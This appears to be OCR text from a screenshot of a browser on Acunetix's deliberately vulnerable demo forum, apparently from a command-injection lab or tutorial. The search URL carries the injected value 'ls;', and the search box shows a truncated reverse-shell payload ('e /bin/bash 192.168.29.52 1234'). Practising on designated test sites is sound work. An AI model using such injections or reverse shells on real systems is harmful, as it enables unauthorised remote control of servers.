 acuforum search - Mozil... root@loki: ~ 07:40 PM 32%
acuforum search - Mozilla Firefox
acuforum search
testasp.vulnweb.com/Search.asp?tfSearch=ls%3B
4
acunetix acuforum
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
about - forums - search - login - register - SQL scanner - SQL vuln help
e /bin/bash 192.168.29.52 1234 search posts
You searched for 'ls;'
Copyright 2019 Acunetix Ltd.
Warning: This forum is deliberately vulnerable to SQL Injections, directory traversal, and other web-based attacks. It
is built using ASP and it is here to help you test Acunetix. The entire content of the forum is erased daily. All the posts
are real-life examples of how attackers are trying to break into insecure web applications. Please be careful and do
not follow links that are posted by malicious parties.